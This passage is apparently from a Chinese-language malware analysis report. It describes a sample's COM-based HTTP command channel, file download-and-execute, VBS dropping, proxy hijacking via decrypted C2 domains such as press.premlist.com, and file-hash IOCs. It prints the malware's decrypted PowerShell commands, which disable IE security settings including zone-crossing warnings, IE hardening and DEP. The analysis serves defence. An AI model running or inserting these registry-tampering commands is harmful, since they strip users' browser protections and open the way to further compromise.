

利用Com接口执行Http请求,将指令封装至报文中,如&Cmd,=101/102用来获取对应的功能指令,部分功能如下:



下载文件执行



释放vbs执行

数据保存

另一种网络劫持手段,内存解密域名如下:

press|press.premlist.com|upgrade.aspx|index.aspx|newinfo.aspx|draft.aspx|contexts.aspx|views.aspx|chart.aspx|channels.aspx|global.aspx

请求键值Domain/Host,查询和设置代理



内存解密Powershell,执行如下:

powershell -command

"&{New-ItemProperty 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Internet Settings' -Property DWORD -name WarnonZoneCrossing -value 0 -Force}"powershell -command

"&{New-ItemProperty' HKCU:\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap' -Property DWORD -name IEHarden -value 0 -Force}"..powershell -command

"&{New-ItemProperty 'HKCU:\Software\Microsoft\Internet Explorer\PhishingFilter' -Property DWORD -name Enabled -value 1 -Force}"powershell -command

"&{New-ItemProperty 'HKCU:\Software\Microsoft\Internet Explorer\PhishingFilter' -Property DWORD -name ShownVerifyBalloon -value 3 -Force}"powershell -command

"&{New-ItemProperty 'HKCU:\Software\Microsoft\Internet Explorer\Main' -Property String -name Check_Associations -value 'no' -Force}"powershell -command

"&{New-ItemProperty 'HKCU:\Software\Microsoft\Internet Explorer\Main' -Property DWORD -name DEPOff -value 1-Force}"powershell -command

"&{New-ItemProperty 'HKCU:\Software\Microsoft\Internet Explorer\Recovery' -Property DWORD -name AutoRecover-value 2 -Force}"powershell -command

"&{New-ItemProperty 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\3' -Property DWORD -name 2500 -value 3 -Force}"IOCs

03a2f5ea0cea83e77770a4018c4469ab

7d584187e33f58f57d08becf3cc75b72

9ad5ad17c08632493dfbacb3be84dc21

c79b60e5e923f5fde2a02991238ae688

ff49b26664070b080d30d824bd2f3064 转载

转载

分享

分享

没有评论